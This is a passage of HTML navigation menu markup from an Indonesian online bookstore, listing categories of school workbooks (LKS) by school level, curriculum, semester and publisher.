			<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-14529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
